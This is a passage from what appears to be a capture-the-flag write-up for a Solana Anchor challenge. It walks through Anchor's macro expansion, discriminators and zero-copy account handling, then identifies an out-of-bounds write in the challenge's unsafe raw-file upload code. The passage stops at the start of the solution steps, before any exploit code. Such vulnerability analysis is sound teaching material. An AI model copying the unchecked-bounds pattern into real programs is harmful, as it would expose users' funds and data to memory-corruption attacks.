tokens: &mut proc_macro2::TokenStream,

) {

tokens.extend(quote! {

/// The static program ID

pub static ID: #pubkey_type = #id;

/// Const version of `ID`

pub const ID_CONST: #pubkey_type = #id;

/// Confirms that a given pubkey is equivalent to the program ID

pub fn check_id(id: &#pubkey_type) -> bool {

id == &ID

}

/// Returns the program ID

pub fn id() -> #pubkey_type {

ID

}

/// Const version of `ID`

pub const fn id_const() -> #pubkey_type {

ID_CONST

}

. . .

});

}

Naturally, Anchor includes the anchor expand command for expanding macros, which is simply a wrapper around cargo-expand. I initially attempted to use rustc directly, but after setting rustup default nightly, I discovered that a separate active toolchain exists. There is a rust-toolchain.toml file, and the toolchain is fixed. I simply installed it rather than changing the version. As shown below, expanded code is generated at /program/.anchor/expanded-macros/cut-and-run/cut-and-run.rs, which I intend to utilize going forward.

cargo --list

cargo search cargo-expand

cargo install cargo-expand

anchor expand

Discriminators

Anchor assigns a unique 8-byte discriminator to each instruction and account type in a program. These discriminators serve as identifiers to distinguish between different instructions or account types.

At the Solana protocol level, there is no built-in function selector. The runtime doesn’t interpret data.

Solana instructions are defined as:

Instruction {

program_id: Pubkey,

accounts: Vec<AccountMeta>,

data: Vec<u8>,

}

Most Solana programs use manual dispatch. If the following instruction is serialized with Borsh, 0x00 means Initialize and 0x01 means Transfer — the next 8 bytes represent the amount.

enum Instruction {

Initialize,

Transfer { amount: u64 },

}

But, Anchor does have a function selector. It is framework-defined, not Solana-native. Let’s figure out how Anchor calculates it.

For an instruction named initialize:

selector = sha256("global:initialize")[0..8]

This is Anchor’s instruction discriminator taking the first 8 bytes after SHA-256.

use sha2::{Sha256, Digest};

fn discriminator(name: &str) -> [u8; 8] {

let preimage = format!("global:{}", name);

let hash = Sha256::digest(preimage.as_bytes());

let mut disc = [0u8; 8];

disc.copy_from_slice(&hash[..8]);

disc

}

Account Types

Wouldn’t it be sufficient to know just about this much? 'a is a Rust lifetime—this is uninteresting; if I go any deeper, it feels as though my head might explode. Let us simply use AI.

Account<'info, T>: Account container that checks ownership on deserializationAccountInfo<'info>,UncheckedAccount<'info>: AccountInfo can be used as a type but Unchecked Account should be used insteadAccountLoader<'info, T>: Type facilitating on demand zero copy deserializationBox<Account<'info, T>>: Box type to save stack space.Box<T>is a smart pointer to allow to store data on the heap rather than the stack.

Zero Copy

Zero copy is a deserialization feature that allows programs to read account data directly from input buffers in the memory map without copying it into stack or heap. This is particularly useful when working with large accounts. However, this may be difficult to understand at first, but comprehension will come when we cover the eBPF VM below.

Doc says: To use zero-copy add the bytemuck crate to your dependencies. Add the min_const_generics feature to allow working with arrays of any size in your zero-copy types.

[dependencies]

bytemuck = { version = "1.20.0", features = ["min_const_generics"] }

anchor-lang = "0.32.1"

However, examining the challenge’s Cargo.toml, we cannot find bytemuck; instead, there is a zerocopy crate, but I did not find any interdependency in Cargo.lock.

bytemuck and zerocopy are similar crates for safely interpreting Rust types as bytes (&[u8]) without copying.

The name bytemuck is a portmanteau: muck is an English word meaning dirt or mud, but the phrasal verb “muck around” means to manipulate or play with something. Thus, “bytemuck” essentially means “mucking around with bytes”—manipulating bytes directly. This reflects the crate’s purpose of safely converting between Rust types and byte representations.

In the challenge, the macros from that crates is not used directly; instead, it is passed indirectly as a parameter to account macro. Therefore, I suspect that zerocopy may not be necessary either in Cargo.toml.

[dev-dependencies]

. . .

zerocopy = "0.7"

Continuing to examine further, account is an attribute-like macro, and its argument zero_copy(unsafe) is also an attribute-like macro.

#[account(zero_copy(unsafe))]

#[repr(C)]

pub struct RawFile {

pub bump: u8,

// zero copy acc

pub content: [u8; 0],

}

impl RawFile {

pub const SEED: &'static [u8] = b"raw_file";

}

// init raw file

#[derive(Accounts)]

#[instruction(nft_id: u64, raw_file_index: u8)]

pub struct InitRawFileAcc<'info> {

#[account(mut)]

pub signer: Signer<'info>,

#[account(

seeds = [FileNft::SEED, &nft_id.to_le_bytes()],

bump = file_nft.bump,

constraint = file_nft.owner == signer.key() @ ErrorCode::InvalidAuthority

)]

pub file_nft: Box<Account<'info, FileNft>>,

#[account(

init,

payer = signer,

space = calculate_new_size(0, &file_nft, raw_file_index),

seeds = [RawFile::SEED, file_nft.key().as_ref(), &[raw_file_index]],

bump

)]

pub raw_file: AccountLoader<'info, RawFile>,

pub system_program: Program<'info, System>,

}

Examining the above code along with Use AccountLoader for Zero Copy Accounts, the init constraint is used with the AccountLoader type to initialize a zero-copy account. When examining the expanded code with the init constraint, we can find calls to system_program instructions to create or allocate accounts, and so forth. Creating accounts in this manner is subject to CPI limits. Using #[account(zero)] separates them into individual instructions, allowing the creation of accounts up to Solana’s maximum account size of 10MB (10,485,760 bytes), thereby bypassing the CPI limitation (10,240 bytes). However, in both cases, we must call load_init to set the Anchor’s account discriminator in the account data field. init, that is, why there is an account size limit that can be increased per transaction—MAX_PERMITTED_DATA_INCREASE.

pub fn init_raw_file_acc(

ctx: Context<InitRawFileAcc>,

_nft_id: u64,

_raw_file_index: u8,

) -> Result<()> {

ctx.accounts.raw_file.load_init()?.bump = ctx.bumps.raw_file;

Ok(())

}

/// Returns a `RefMut` to the account data structure for reading or writing.

/// Should only be called once, when the account is being initialized.

pub fn load_init(&self) -> Result<RefMut<T>> {

// AccountInfo api allows you to borrow mut even if the account isn't

// writable, so add this check for a better dev experience.

if !self.acc_info.is_writable {

return Err(ErrorCode::AccountNotMutable.into());

}

let data = self.acc_info.try_borrow_mut_data()?;

// The discriminator should be zero, since we're initializing.

let mut disc_bytes = [0u8; 8];

disc_bytes.copy_from_slice(&data[..8]);

let discriminator = u64::from_le_bytes(disc_bytes);

if discriminator != 0 {

return Err(ErrorCode::AccountDiscriminatorAlreadySet.into());

}

Ok(RefMut::map(data, |data| {

bytemuck::from_bytes_mut(&mut data.deref_mut()[8..mem::size_of::<T>() + 8])

}))

}

Doc’s Common Patterns section, Nested Zero-Copy Types, states: For types used within zero-copy accounts, use #[zero_copy] (without account).

#[account(zero_copy)]

pub struct OrderBook {

pub market: Pubkey,

pub bids: [Order; 1000],

pub asks: [Order; 1000],

}

#[zero_copy]

pub struct Order {

pub trader: Pubkey,

pub price: u64,

pub quantity: u64,

}



Examining the zero_copy macro, the default is #[repr(packed)], whereas, as in the challenge, the repr modifier was explicitly declared as #[repr(C)]:

#[account(zero_copy(unsafe))]

#[repr(C)]

pub struct RawFile {

pub bump: u8,

// zero copy acc

pub content: [u8; 0],

}

/// A data structure that can be used as an internal field for a zero copy

/// deserialized account, i.e., a struct marked with `#[account(zero_copy)]`.

///

/// `#[zero_copy]` is just a convenient alias for

///

/// ```ignore

/// #[derive(Copy, Clone)]

/// #[derive(bytemuck::Zeroable)]

/// #[derive(bytemuck::Pod)]

/// #[repr(C)]

/// struct MyStruct {...}

/// ```

#[proc_macro_attribute]

pub fn zero_copy(

args: proc_macro::TokenStream,

item: proc_macro::TokenStream,

) -> proc_macro::TokenStream {

let mut is_unsafe = false;

for arg in args.into_iter() {

match arg {

proc_macro::TokenTree::Ident(ident) => {

if ident.to_string() == "unsafe" {

// `#[zero_copy(unsafe)]` maintains the old behaviour

//

// ```ignore

// #[derive(Copy, Clone)]

// #[repr(packed)]

// struct MyStruct {...}

// ```

is_unsafe = true;

} else {

// TODO: how to return a compile error with a span (can't return prase error because expected type TokenStream)

panic!("expected single ident `unsafe`");

}

}

_ => {

panic!("expected single ident `unsafe`");

}

}

}

. . .

let repr = match attr {

// Users might want to manually specify repr modifiers e.g. repr(C, packed)

Some(_attr) => quote! {},

None => {

if is_unsafe {

quote! {#[repr(packed)]}

} else {

quote! {#[repr(C)]}

}

}

};

By inspecting the expanded code, I confirmed that when #[repr(C)] is omitted, a RawFile struct is compiled with #[repr(packed)]. zero_copy(unsafe)—I am unsure what would occur without unsafe.

First, under the hood, zero-copy uses bytemuck. The primary purpose of bytemuck is to enable safe casting between a byte array and a given type (&[u8] <-> &A).

Expressing the layout of struct A in a C style introduces padding after a by the type of b. Because the size of this padding varies by compiler and architecture, bytemuck cannot predict the layout. This is why #[repr(C, packed)] or #[repr(packed)] is used by default to eliminate padding. #[repr(packed)] is similar to abi.encodePacked

#[repr(C)]

struct A {

a: u8,

b: u32,

}

However, handling it this way in the challenge introduces a problem: bytemuck was not designed with field references (e.g. a.b) in mind. In other words, when compiled with #[repr(packed)], accessing fields can be problematic because Rust references assume proper alignment; this can lead to undefined behavior (UB). To access such fields, one must do so within an unsafe context. unsafe is somewhat similar to the memory-safe dialect in Yul blocks: when using opcodes that manipulate memory pointers, the developer effectively asserts that the operation is safe to compiler.

#[repr(C, packed)]

struct A {

a: u8,

b: u32,

}

let a: &A = bytemuck::from_bytes(bytes);

// This is logically UB:

// `a.b` creates an aligned reference to a possibly unaligned field.

let x = a.b;

Therefore, in the challenge, #[repr(C)] is specified in order to referene the content field.

But why does it use only #[repr(C)] rather than #[repr(C, packed)]?

The type of content is [u8; 0]—a zero-length array. This indicates an intention to treat the account data following bump as variable-length data and access it via slicing. The actual account data size is stored in metadata and is used dynamically on that basis.

Moreover, because content type is u8, the layout compiles without introducing padding after bump. The conventional choice would be #[repr(C, packed)], but since there is no padding in practice, I think #[repr(C)] alone was used.

One can also confirm that the LEET_IMAGE data follows immediately after the discriminator and bump.

While reading Common Pitfalls, among them, Rust ownership has the concepts of move and copy, and it states that we should not use move types that correspond to dynamic memory (like vector array) in zero copy data. Let us simply understand it this way and move on…

When examining APIs such as load, load_mut, borrow, borrow_mut, and slice, which provide access to underlying account data, I began to feel confused. When should each be used? Does the choice depend on the account type? To clarify this, I organized my understanding at the code level while also reviewing the example’s README.md.

Based on the output of anchor expand, let us begin at the program’s entrypoint and follow the flow.

What the input to entrypoint() is will be explained when we cover the eBPF VM below. Additionally, the challenge’s solana-program uses an older version. I proceeded with the analysis using this 1.18.26. This is likely to unify the versions of each library, but the latest version is 3.0.0 now.

[dev-dependencies]

solana-sdk = "1.18"

solana-program = "1.18"

. . .

solana-program-test = "1.18"

/// # Safety

#[no_mangle]

pub unsafe extern "C" fn entrypoint(input: *mut u8) -> u64 {

let (program_id, accounts, instruction_data) = unsafe {

::solana_program::entrypoint::deserialize(input)

};

match entry(&program_id, &accounts, &instruction_data) {

Ok(()) => ::solana_program::entrypoint::SUCCESS,

Err(error) => error.into(),

}

}

/// The Anchor codegen exposes a programming model where a user defines

/// a set of methods inside of a `#[program]` module in a way similar

/// to writing RPC request handlers. The macro then generates a bunch of

/// code wrapping these user defined methods into something that can be

/// executed on Solana.

///

/// These methods fall into one category for now.

///

/// Global methods - regular methods inside of the `#[program]`.

///

/// Care must be taken by the codegen to prevent collisions between

/// methods in these different namespaces. For this reason, Anchor uses

/// a variant of sighash to perform method dispatch, rather than

/// something like a simple enum variant discriminator.

///

/// The execution flow of the generated code can be roughly outlined:

///

/// * Start program via the entrypoint.

/// * Strip method identifier off the first 8 bytes of the instruction

/// data and invoke the identified method. The method identifier

/// is a variant of sighash. See docs.rs for `anchor_lang` for details.

/// * If the method identifier is an IDL identifier, execute the IDL

/// instructions, which are a special set of hardcoded instructions

/// baked into every Anchor program. Then exit.

/// * Otherwise, the method identifier is for a user defined

/// instruction, i.e., one of the methods in the user defined

/// `#[program]` module. Perform method dispatch, i.e., execute the

/// big match statement mapping method identifier to method handler

/// wrapper.

/// * Run the method handler wrapper. This wraps the code the user

/// actually wrote, deserializing the accounts, constructing the

/// context, invoking the user's code, and finally running the exit

/// routine, which typically persists account changes.

///

/// The `entry` function here, defines the standard entry to a Solana

/// program, where execution begins.

pub fn entry<'info>(

program_id: &Pubkey,

accounts: &'info [AccountInfo<'info>],

data: &[u8],

) -> anchor_lang::solana_program::entrypoint::ProgramResult {

try_entry(program_id, accounts, data)

.map_err(|e| {

e.log();

e.into()

})

}

fn try_entry<'info>(

program_id: &Pubkey,

accounts: &'info [AccountInfo<'info>],

data: &[u8],

) -> anchor_lang::Result<()> {

if *program_id != ID {

return Err(anchor_lang::error::ErrorCode::DeclaredProgramIdMismatch.into());

}

if data.len() < 8 {

return Err(anchor_lang::error::ErrorCode::InstructionMissing.into());

}

dispatch(program_id, accounts, data)

}

. . .

/// Performs method dispatch.

///

/// Each method in an anchor program is uniquely defined by a namespace

/// and a rust identifier (i.e., the name given to the method). These

/// two pieces can be combined to create a method identifier,

/// specifically, Anchor uses

///

/// Sha256("<namespace>:<rust-identifier>")[..8],

///

/// where the namespace can be one type. "global" for a

/// regular instruction.

///

/// With this 8 byte identifier, Anchor performs method dispatch,

/// matching the given 8 byte identifier to the associated method

/// handler, which leads to user defined code being eventually invoked.

fn dispatch<'info>(

program_id: &Pubkey,

accounts: &'info [AccountInfo<'info>],

data: &[u8],

) -> anchor_lang::Result<()> {

let mut ix_data: &[u8] = data;

let sighash: [u8; 8] = {

let mut sighash: [u8; 8] = [0; 8];

sighash.copy_from_slice(&ix_data[..8]);

ix_data = &ix_data[8..];

sighash

};

use anchor_lang::Discriminator;

match sighash {

instruction::InitNftMint::DISCRIMINATOR => {

__private::__global::init_nft_mint(program_id, accounts, ix_data)

}

. . .

instruction::BuyNft::DISCRIMINATOR => {

__private::__global::buy_nft(program_id, accounts, ix_data)

}

anchor_lang::idl::IDL_IX_TAG_LE => {

__private::__idl::__idl_dispatch(program_id, accounts, &ix_data)

}

anchor_lang::event::EVENT_IX_TAG_LE => {

Err(anchor_lang::error::ErrorCode::EventInstructionStub.into())

}

_ => Err(anchor_lang::error::ErrorCode::InstructionFallbackNotFound.into()),

}

}

Let us examine dispatch(). First, it matches with the wrappers. In the case of the InitRawFileAcc instruction wrapper, initialization logic for the RawFile account is included due to the init constraint mentioned earlier. Therefore, let us examine UploadFile::try_accounts() in upload_file() instead.

/// Create a private module to not clutter the program's namespace.

/// Defines an entrypoint for each individual instruction handler

/// wrapper.

mod __private {

. . .

/// __global mod defines wrapped handlers for global instructions.

pub mod __global {

. . .

#[inline(never)]

pub fn upload_file<'info>(

__program_id: &Pubkey,

__accounts: &'info [AccountInfo<'info>],

__ix_data: &[u8],

) -> anchor_lang::Result<()> {

::solana_program::log::sol_log("Instruction: UploadFile");

let ix = instruction::UploadFile::deserialize(&mut &__ix_data[..])

.map_err(|_| {

anchor_lang::error::ErrorCode::InstructionDidNotDeserialize

})?;

let instruction::UploadFile {

nft_id,

raw_file_index,

upload_data,

offset,

} = ix;

let mut __bumps = <UploadFile as anchor_lang::Bumps>::Bumps::default();

let mut __reallocs = std::collections::BTreeSet::new();

let mut __remaining_accounts: &[AccountInfo] = __accounts;

let mut __accounts = UploadFile::try_accounts(

__program_id,

&mut __remaining_accounts,

__ix_data,

&mut __bumps,

&mut __reallocs,

)?;

let result = cut_and_run::upload_file(

anchor_lang::context::Context::new(

__program_id,

&mut __accounts,

__remaining_accounts,

__bumps,

),

nft_id,

raw_file_index,

upload_data,

offset,

)?;

__accounts.exit(__program_id)

}

Since the return type is explicitly specified, the corresponding try_account() implementation is called.

pub mode instructions {

pub mod upload {

. . .

#[automatically_derived]

impl<'info> anchor_lang::Accounts<'info, UploadFileBumps> for UploadFile<'info>

where

'info: 'info,

{

#[inline(never)]

fn try_accounts(

. . .

) -> anchor_lang::Result<Self> {

. . .

let file_nft: Box<anchor_lang::accounts::account::Account<FileNft>> = anchor_lang::Accounts::try_accounts(

__program_id,

__accounts,

__ix_data,

__bumps,

__reallocs,

)

.map_err(|e| e.with_account_name("file_nft"))?;

let raw_file: anchor_lang::accounts::account_loader::AccountLoader<

RawFile,

> = anchor_lang::Accounts::try_accounts(

__program_id,

__accounts,

__ix_data,

__bumps,

__reallocs,

)

.map_err(|e| e.with_account_name("raw_file"))?;

let system_program: anchor_lang::accounts::program::Program<System> = anchor_lang::Accounts::try_accounts(

__program_id,

__accounts,

__ix_data,

__bumps,

__reallocs,

)

.map_err(|e| e.with_account_name("system_program"))?;

Following each anchor_lang::Accounts::try_accounts(), examining Account and AccountLoader reveals Anchor’s design philosophy. Both call try_from() under the hood. anchor-lang-0.30.1/src/accounts/.

Account<'a, T> copies the entire struct to the stack or heap as data of type T through T::try_deserialize(&mut data)?. However, AccountLoader<'a, T> only stores the account info and does not access or deserialize the actual data.

Therefore, Account<'a, T> must serialize again after modifying data. However, AccountLoader<'a, T> references the original data, making it zero-copy.

impl<'a, T: AccountSerialize + AccountDeserialize + Clone> Account<'a, T> {

pub(crate) fn new(info: &'a AccountInfo<'a>, account: T) -> Account<'a, T> {

Self { info, account }

}

. . .

impl<'a, T: AccountSerialize + AccountDeserialize + Owner + Clone> Account<'a, T> {

/// Deserializes the given `info` into a `Account`.

#[inline(never)]

pub fn try_from(info: &'a AccountInfo<'a>) -> Result<Account<'a, T>> {

if info.owner == &system_program::ID && info.lamports() == 0 {

return Err(ErrorCode::AccountNotInitialized.into());

}

if info.owner != &T::owner() {

return Err(Error::from(ErrorCode::AccountOwnedByWrongProgram)

.with_pubkeys((*info.owner, T::owner())));

}

let mut data: &[u8] = &info.try_borrow_data()?;

Ok(Account::new(info, T::try_deserialize(&mut data)?))

}

impl<'info, T: ZeroCopy + Owner> AccountLoader<'info, T> {

fn new(acc_info: &'info AccountInfo<'info>) -> AccountLoader<'info, T> {

Self {

acc_info,

phantom: PhantomData,

}

}

/// Constructs a new `Loader` from a previously initialized account.

#[inline(never)]

pub fn try_from(acc_info: &'info AccountInfo<'info>) -> Result<AccountLoader<'info, T>> {

if acc_info.owner != &T::owner() {

return Err(Error::from(ErrorCode::AccountOwnedByWrongProgram)

.with_pubkeys((*acc_info.owner, T::owner())));

}

let data: &[u8] = &acc_info.try_borrow_data()?;

if data.len() < T::discriminator().len() {

return Err(ErrorCode::AccountDiscriminatorNotFound.into());

}

// Discriminator must match.

let disc_bytes = array_ref![data, 0, 8];

if disc_bytes != &T::discriminator() {

return Err(ErrorCode::AccountDiscriminatorMismatch.into());

}

Ok(AccountLoader::new(acc_info))

}

Examining the T::try_deserialize() implementation in detail, there are implementation differences depending on the Account type. It either returns a reference without copying using bytemuck, or copying occurs with AnchorDeserialize. AnchorDeserialize and AccountDeserialize has similar name, upon checking, AnchorDeserialize is internally BorshDeserialize—it is aliased. See here

pub mod instructions {

pub mod upload {

#[automatically_derived]

impl anchor_lang::AccountDeserialize for RawFile {

fn try_deserialize(buf: &mut &[u8]) -> anchor_lang::Result<Self> {

if buf.len() < [110, 182, 136, 49, 54, 121, 7, 127].len() {

return Err(

anchor_lang::error::ErrorCode::AccountDiscriminatorNotFound

.into(),

);

}

let given_disc = &buf[..8];

if &[110, 182, 136, 49, 54, 121, 7, 127] != given_disc {

return Err(

anchor_lang::error::Error::from(anchor_lang::error::AnchorError {

error_name: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch

.name(),

error_code_number: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch

.into(),

error_msg: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch

.to_string(),

error_origin: Some(

anchor_lang::error::ErrorOrigin::Source(anchor_lang::error::Source {

filename: "programs/cut-and-run/src/instructions/upload.rs",

line: 9u32,

}),

),

compared_values: None,

})

.with_account_name("RawFile"),

);

}

Self::try_deserialize_unchecked(buf)

}

fn try_deserialize_unchecked(buf: &mut &[u8]) -> anchor_lang::Result<Self> {

let data: &[u8] = &buf[8..];

let account = anchor_lang::__private::bytemuck::from_bytes(data);

Ok(*account)

}

}

. . .

#[automatically_derived]

impl anchor_lang::AccountDeserialize for FileNft {

fn try_deserialize(buf: &mut &[u8]) -> anchor_lang::Result<Self> {

if buf.len() < [194, 140, 63, 36, 56, 230, 210, 38].len() {

return Err(

anchor_lang::error::ErrorCode::AccountDiscriminatorNotFound

.into(),

);

}

let given_disc = &buf[..8];

if &[194, 140, 63, 36, 56, 230, 210, 38] != given_disc {

return Err(

anchor_lang::error::Error::from(anchor_lang::error::AnchorError {

error_name: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch

.name(),

error_code_number: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch

.into(),

error_msg: anchor_lang::error::ErrorCode::AccountDiscriminatorMismatch

.to_string(),

error_origin: Some(

anchor_lang::error::ErrorOrigin::Source(anchor_lang::error::Source {

filename: "programs/cut-and-run/src/instructions/upload.rs",

line: 21u32,

}),

),

compared_values: None,

})

.with_account_name("FileNft"),

);

}

Self::try_deserialize_unchecked(buf)

}

fn try_deserialize_unchecked(buf: &mut &[u8]) -> anchor_lang::Result<Self> {

let mut data: &[u8] = &buf[8..];

AnchorDeserialize::deserialize(&mut data)

.map_err(|_| {

anchor_lang::error::ErrorCode::AccountDidNotDeserialize.into()

})

}

}

Following AnchorDeserialize::deserialize(), it reconstructs and returns the NftMint type fields as shown below.

pub mod instructions {

pub mod upload {

. . .

impl borsh::de::BorshDeserialize for NftMint

where

u8: borsh::BorshDeserialize,

Pubkey: borsh::BorshDeserialize,

u64: borsh::BorshDeserialize,

{

fn deserialize_reader<R: borsh::maybestd::io::Read>(

reader: &mut R,

) -> ::core::result::Result<Self, borsh::maybestd::io::Error> {

Ok(Self {

bump: borsh::BorshDeserialize::deserialize_reader(reader)?,

authority: borsh::BorshDeserialize::deserialize_reader(reader)?,

counter: borsh::BorshDeserialize::deserialize_reader(reader)?,

})

}

}

In this manner, the accounts in ctx are constructed.

The Account type nft_mint updates the counter of ctx.accounts. The AccountLoader type raw_file calls load_mut() based on the acc_info when writing values to the actual data.

pub fn mint_file_nft(

ctx: Context<MintFileNft>,

name: String,

file_len: u32,

) -> Result<()> {

let nft_id = ctx.accounts.nft_mint.counter;

ctx.accounts.file_nft.set_inner(FileNft {

bump: ctx.bumps.file_nft,

id: nft_id,

owner: ctx.accounts.signer.key(),

file_len,

is_completed: false,

name,

});

ctx.accounts.nft_mint.counter = ctx.accounts.nft_mint.counter

.checked_add(1)

.ok_or(ErrorCode::CounterOverflow)?;

. . .

pub fn upload_file_chunk(

ctx: Context<UploadFile>,

_nft_id: u64,

raw_file_index: u8,

upload_data: [u8; MAX_UPLOAD_PER_TX],

offset: u32,

) -> Result<()> {

. . .

let raw_file_account = &mut ctx.accounts.raw_file.load_mut()?;

. . .

The Account type writes data in that manner, and then it must serialize to reflect it. It calls the exit() defined in each Account Type.

pub mod instructions {

pub mod upload {

. . .

#[automatically_derived]

impl<'info> anchor_lang::AccountsExit<'info> for MintFileNft<'info>

where

'info: 'info,

{

fn exit(

&self,

program_id: &anchor_lang::solana_program::pubkey::Pubkey,

) -> anchor_lang::Result<()> {

anchor_lang::AccountsExit::exit(&self.signer, program_id)

.map_err(|e| e.with_account_name("signer"))?;

anchor_lang::AccountsExit::exit(&self.nft_mint, program_id)

.map_err(|e| e.with_account_name("nft_mint"))?;

anchor_lang::AccountsExit::exit(&self.file_nft, program_id)

.map_err(|e| e.with_account_name("file_nft"))?;

Ok(())

}

}

. . .

#[automatically_derived]

impl<'info> anchor_lang::AccountsExit<'info> for UploadFile<'info>

where

'info: 'info,

{

fn exit(

&self,

program_id: &anchor_lang::solana_program::pubkey::Pubkey,

) -> anchor_lang::Result<()> {

anchor_lang::AccountsExit::exit(&self.signer, program_id)

.map_err(|e| e.with_account_name("signer"))?;

anchor_lang::AccountsExit::exit(&self.raw_file, program_id)

.map_err(|e| e.with_account_name("raw_file"))?;

Ok(())

}

}

We can see that Account calls try_serialize(), and in AccountLoader, is_closed() checks whether the account’s lamports have become zero, among other things. At that point, data should not be written, and the discriminator is written again.

impl<'info, T: AccountSerialize + AccountDeserialize + Owner + Clone> AccountsExit<'info>

for Account<'info, T>

{

fn exit(&self, program_id: &Pubkey) -> Result<()> {

self.exit_with_expected_owner(&T::owner(), program_id)

}

}

. . .

impl<'a, T: AccountSerialize + AccountDeserialize + Clone> Account<'a, T> {

. . .

pub(crate) fn exit_with_expected_owner(

&self,

expected_owner: &Pubkey,

program_id: &Pubkey,

) -> Result<()> {

// Only persist if the owner is the current program and the account is not closed.

if expected_owner == program_id && !crate::common::is_closed(self.info) {

let info = self.to_account_info();

let mut data = info.try_borrow_mut_data()?;

let dst: &mut [u8] = &mut data;

let mut writer = BpfWriter::new(dst);

self.account.try_serialize(&mut writer)?;

}

Ok(())

}

impl<'info, T: ZeroCopy + Owner> AccountsExit<'info> for AccountLoader<'info, T> {

// The account *cannot* be loaded when this is called.

fn exit(&self, program_id: &Pubkey) -> Result<()> {

// Only persist if the owner is the current program and the account is not closed.

if &T::owner() == program_id && !crate::common::is_closed(self.acc_info) {

let mut data = self.acc_info.try_borrow_mut_data()?;

let dst: &mut [u8] = &mut data;

let mut writer = BpfWriter::new(dst);

writer.write_all(&T::discriminator()).unwrap();

}

Ok(())

}

}

Well! We have briefly examined Anchor up to this point. In summary, Anchor wraps the program’s instructions once more to perform operations such as init, realloc, setting up the discriminator and etc.; thereafter, it executes the program logic and, upon exit, serializes the changes as a bytes.

Now it is time to examine each function of the challenge. Conclusion first, we have an OOB. Since unsafe is used, the developer should have carefully validated indices and related bounds, but this was not done. More precisely, the root cause is that embiggen_raw_file_acc() was implemented based on an understanding of the init constraint behavior, but there is no exception handling for the scenario where upload_file() is invoked immediately after initialization without embiggen_raw_file_acc().

Solution

-

init_nft_mint

When examining thte

NftMintstruct, the#[derive(InitSpace)]macro applied to it computesNftMint::INIT_SPACE, and the account is initialized with8(discriminator size) + NftMint::INIT_SPACE.When you have time, examine the code generated by the initconstraint usinganchor expand.// Initialize the NFT mint authority #[derive(Accounts)] pub struct InitNftMint<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( init, payer = signer, space = 8 + NftMint::INIT_SPACE, seeds = [NftMint::SEED], bump )] pub nft_mint: Account<'info, NftMint>, pub system_program: Program<'info, System>, } pub fn init_nft_mint(ctx: Context<InitNftMint>) -> Result<()> { ctx.accounts.nft_mint.set_inner(NftMint { bump: ctx.bumps.nft_mint, authority: ctx.accounts.signer.key(), counter: 0, }); Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs -

mint_file_nft

Examining the client-side library, viewing how instruction data is created in vanilla Rust provides better understanding.

let mut data = discriminator("mint_file_nft").to_vec(); let name_bytes = name.as_bytes(); data.extend_from_slice(&(name_bytes.len() as u32).to_le_bytes()); data.extend_from_slice(name_bytes); data.extend_from_slice(&file_len.to_le_bytes());/program/client/src/lib.rs // mint nft #[derive(Accounts)] #[instruction(name: String, file_len: u32)] pub struct MintFileNft<'info> { #[account(mut)] pub signer: Signer<'info>, #[account( mut, seeds = [NftMint::SEED], bump = nft_mint.bump )] pub nft_mint: Account<'info, NftMint>, #[account( init, payer = signer, space = 8 + FileNft::INIT_SPACE, seeds = [FileNft::SEED, &nft_mint.counter.to_le_bytes()], bump )] pub file_nft: Account<'info, FileNft>, pub system_program: Program<'info, System>, } pub fn mint_file_nft( ctx: Context<MintFileNft>, name: String, file_len: u32, ) -> Result<()> { let nft_id = ctx.accounts.nft_mint.counter; ctx.accounts.file_nft.set_inner(FileNft { bump: ctx.bumps.file_nft, id: nft_id, owner: ctx.accounts.signer.key(), file_len, is_completed: false, name, }); ctx.accounts.nft_mint.counter = ctx.accounts.nft_mint.counter .checked_add(1) .ok_or(ErrorCode::CounterOverflow)?; Ok(()) }/program/programs/cut-ant-run/src/instructions/upload.rs -



